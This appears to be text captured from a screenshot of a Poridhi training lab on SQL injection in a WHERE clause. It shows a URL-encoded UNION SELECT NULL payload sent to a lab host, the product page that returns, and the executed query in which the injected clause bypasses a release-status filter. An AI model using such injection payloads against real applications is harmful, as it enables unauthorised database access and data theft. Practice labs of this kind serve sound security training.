 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1...
3
https://678aa840859cc728c0ad9211-lb-997.bm-
east.lab.poridhi.io/?
category=1%27%20UNION%20SELECT%20NULL
,NULL,NULL,NULL,NULL,NULL--
$N/A
View Details
Category ID:
Basic Laptop
Entry-level laptop for everyday use
$499.99
View Details
Category ID: 1
Gaming Laptop
High Performance Gaming Laptop
$999.99
View Details
Category ID: 1
Query Information
Total products shown: 3
Current filter: Category ID 1' UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL--
Executed SQL Query
SELECT * FROM products WHERE category_id = '1' UNION SELECT
NULL,NULL,NULL,NULL,NULL,NULL--' AND release_status = 'public'